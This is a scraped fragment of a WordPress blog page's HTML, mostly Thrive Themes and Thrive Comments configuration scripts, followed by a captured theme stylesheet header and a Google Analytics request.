var ThriveApp = {"ajax_url":"https:\/\/wingingitblog.com\/wp-admin\/admin-ajax.php","is_singular":"1","post_type":"post","lazy_load_comments":"0","comments_loaded":"0","theme_uri":"https:\/\/wingingitblog.com\/wp-content\/themes\/rise","translations":{"ProductDetails":"Product Details"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/themes/rise/js/script.js?v=2.10' id='thrive-main-script-js'></script>
<script type='text/javascript' id='tve-dash-frontend-js-extra'>
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/wingingitblog.com\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"282"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/themes/rise/thrive-dashboard/js/dist/frontend.min.js?ver=3.3' id='tve-dash-frontend-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' id='tcm-frontend-js-js-extra'>
/* <![CDATA[ */
var ThriveComments = {"current_user":{"photo_url":"https:\/\/wingingitblog.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg","is_admin":false},"translations":{"isRequired":"Please enter a valid email address","author_name_required":"Please add your name before submitting the comment","comment_content_missing":"Please add your comment text in the field below","choose_avatar":"Choose an avatar","choose_avatar_button":"Select","settings_saved_success_toast":"Settings saved successfully.","settings_saved_fail_toast":"There seems to be a problem in changing the settings. Please, try again and if the error persists contact our support team.","options_saved_success_toast":"Option changed successfully.","options_saved_fail_toast":"There seems to be a problem in changing this option. Please, try again and if the error persists contact our support team.","comments_saved_error":"There was a problem in saving your comment. Please, try again!.","tcm_duplicate_comment_error":"Duplicate comment detected, it looks as though you've already said that!","tcm_get_comments_error":"The comments could not be retrieved","change_image":"Change image","choose_image":"Choose image","default_avatar":"Selected image: default placeholder","selected_image":"Selected image","comment_to_fast":"You are posting comments too quickly. Slow down.","link_copied":"Link copied to clipboard","conversion_leads_availabe":"Option available only if you have ","conversion_leads_installed":"installed","badge_default_title":"Badge title","badge_no_empty_name":"Badge name field can't be empty","badge_reaches_only_number":"Reaches input can only be a positive number and can't be empty.","badge_select_image":"Please select a badge image before saving","badge_same_settings":"You have already set a badge with the same conditions.","approved":"Approved","unapproved":"Unapproved","reply_needed":"Reply Needed","not_reply_needed":"No Reply Needed","spam":"spam","trash":"trash","entire_website":"Entire Website","reply_failed":"Failed to submit reply!","label_enabled":"Enabled","label_disabled":"Disabled","invalid_website_url":"Invalid website url","accept_privacy_checkbox":"Please accept the privacy checkbox","email_copied":"Email copied to clipboard","autolink_added":"Auto-Link added successfully!","autolink_changed":"Changes on Auto-Link were saved successfully!","autolink_error":"Error while creating Auto-Link!","copy_input":"Copied","tcb_prevent_insert_element":"You cannot add two Thrive Comments sections on the same page","comment_by":"Comment by","moderation_approved":"was approved","moderation_unapproved":"was unapproved","moderation_no_replied":"was marked as No Reply Needed","moderation_replied":"was replied","moderation_featured":"was marked as Featured comment","moderation_no_featured":"is no longer featured","moderation_delegate":"was delegated to","moderation_not_spam":"is not spam","moderation_spam":"was marked as spam","moderation_trash":"was marked as trash","moderation_restored":"was restored","approve_text":"Approve","unapprove_text":"Unapprove","feature_text":"Feature","stop_feature_text":"Stop Featuring","spam_text":"Mark as Spam","trash_text":"Mark as Trash","comment_sending":"Sending...","comment_pending":"Pending...","nr_votes":"Number of Votes","nr_comments":"Number of Comments","moderation_expand":"Expand","moderation_error":"Error encountered for the following action","edit":"Edit","delegate":"Delegate","reply":"Reply","no_reply_needed":"No Reply Needed","error":"Error","see_comment_reply":"Click here to see the reply.","see_comment_edit":"Click here to see the edited comment."},"nonce":"03fbdf21cc","routes":{"comments":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments","gravatar":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments\/gravatar","live_update":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments\/live_update","update_post_subscriber":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments\/update_post_subscriber","generate_nonce":"https:\/\/wingingitblog.com\/wp-admin\/admin-ajax.php"},"post":{"ID":282,"post_author":"1","post_date":"2007-01-21 15:11:00","post_title":"Still Here","post_excerpt":"","post_status":"publish","comment_status":"open","post_name":"still-here","to_ping":"","pinged":"","post_parent":0,"guid":"http:\/\/wingingitblog.com\/2007\/01\/still-here\/","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"2","filter":"raw","featured_image":"","permalink":"https:\/\/wingingitblog.com\/still-here\/","ancestors":[],"post_category":[26],"tags_input":[]},"related_posts":[{"post_id":1707,"post_title":"AirVenture 2015 - Part 2","guid":"http:\/\/wingingitblog.com\/?p=1707","featured_image":""},{"post_id":1705,"post_title":"AirVenture 2015 - Part 1","guid":"http:\/\/wingingitblog.com\/?p=1705","featured_image":""},{"post_id":1295,"post_title":"AirVenture 2015 - Here We Come!","guid":"http:\/\/wingingitblog.com\/?p=1295","featured_image":""},{"post_id":27,"post_title":"AirVenture 2013 - Part 2","guid":"http:\/\/wingingitblog.com\/2013\/08\/airventure-2013-part-2\/","featured_image":"https:\/\/wingingitblog.com\/wp-content\/uploads\/2013\/08\/IMG_5202.jpg"}],"const":{"toast_timeout":4000,"wp_content":"https:\/\/wingingitblog.com\/wp-content\/","ajax_dash":["tcm_ajax_dash"],"site_url":"https:\/\/wingingitblog.com","post_url":"https:\/\/wingingitblog.com\/still-here\/","moderation":{"approve":"approved","unapprove":"hold","spam":"spam","unspam":"unspam","trash":"trash","untrash":"untrash","unreplied":"tcm_unreplied","tcm_delegate":"tcm_delegate","tcm_featured":"tcm_featured","tcm_keyboard_tooltip":"tcm_display_keyboard_notification_tooltip","featured":1,"not_featured":0}},"settings":{"activate_comments":1,"comment_registration":"","close_comments_for_old_posts":"","close_comments_days_old":"14","comments_per_page":"50","page_comments":"","is_dynamic":0,"comment_order":"asc","gravatar_active":1,"tcm_default_picture":"","powered_by":"","comment_date":"1","share_individual_comments":1,"comment_style_template":1,"lazy_load":1,"lazy_load_avatar":0,"tcm_labels_option":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email","text":"Email"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Click to copy URL","text":"Click to copy URL"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_color_picker_value":"#03a9f4","tcm_notification_labels":{"email_subject":{"default":"New reply to your comment '{comment_start}'","text":"New reply to your comment '{comment_start}'"},"content_title":{"default":"A reply to your comment was posted on {site_title}","text":"A reply to your comment was posted on {site_title}"},"comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"replied_comment":{"default":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}","text":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}"},"unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"},"post_email_subject":{"default":"New comment posted on {source_page}","text":"New comment posted on {source_page}"},"post_content_title":{"default":"A new comment was posted on {site_title}","text":"A new comment was posted on {site_title}"},"post_comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"post_reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"post_signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"post_unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"post_unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"}},"tcm_keywords":"","tcm_live_update":0,"tcm_live_update_refresh_rate":20,"tcm_enable_social_signin":0,"tcm_show_url":1,"login_activation":0,"tcm_badges":"","tcm_badges_option":false,"tcm_badges_custom_images":"","tcm_voting_only_register":false,"tcm_conversion":"","tcm_roles":"","tcm_mod_administrator":"1","tcm_mod_editor":"1","tcm_mod_author":"1","tcm_mod_contributor":"0","tcm_mod_subscriber":"0","tcm_exclude_moderators":0,"tcm_vote_type":"no_vote","tcm_email_service":"","tcm_api_status":{"facebook":1,"google":1,"facebook_api":0,"google_api":0},"badges_to_moderators":1,"tcm_mark_upvoted":1,"comment_moderation":"1","comment_max_links":"2","moderation_keys":"","tcm_meta_tags":0,"tcm_moderators_notifications":1,"remember_me":0,"storing_consent":0,"comment_previously_approved":"","disallowed_keys":""},"close_comments":"","sorting":{"sort_name":"oldest","sort_field":"comment_ID","order":1},"tcm_customize_labels":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email","text":"Email"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Click to copy URL","text":"Click to copy URL"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_social_apis":{"facebook":[],"google":[]},"email_services":[],"tcm_accent_color":"#03a9f4","has_plugin_cache":"","default_author_picture_url":"https:\/\/wingingitblog.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-comments/assets/js/frontend.min.js?ver=2.3' id='tcm-frontend-js-js'></script>
<script type="text/javascript">/*<![CDATA[*/var THO_Front = THO_Front || {}; THO_Front.data = {"end_of_content_id":"tho-end-content","is_single":true,"log_url":"https:\/\/wingingitblog.com\/wp-json\/tho\/v1\/logs","active_triggers":{"viewport":"thrive_headline"},"log_engagements":[],"post_id":282,"test_id":0,"const":{"_e_click":1,"_e_scroll":2,"_e_time":3,"_impression":1,"_engagement":2}}/*]]> */</script><script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script></div>
<script type='text/javascript' src='https://wingingitblog.com/siteprotect/hashcash.js' async></script></body>
</html><script src="//wingingitblog.com/hashcash.js" type="text/javascript"></script>

--- FILE ---
content_type: text/css
request_url: https://wingingitblog.com/wp-content/themes/rise/style.css?ver=6.3.5
body_size: 208
content:
/*
Theme Name: Rise
Theme URI: http://thrivethemes.com/
Author: Thrive Themes
Author URI: http://thrivethemes.com/
Text Domain: thrive
Description: Rise description
Version: 2.10
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, thrive, lead capture
*/


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1893179819&t=pageview&_s=1&dl=https%3A%2F%2Fwingingitblog.com%2Fstill-here%2F&ul=en-us%40posix&dt=Still%20Here%20%7C%20Winging%20It&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=843102391&gjid=753318877&cid=935816830.1764824218&tid=UA-59768259-1&_gid=285349105.1764824218&_r=1&_slc=1&z=1390384261
body_size: -451
content:
2,cG-7CHVF5H32J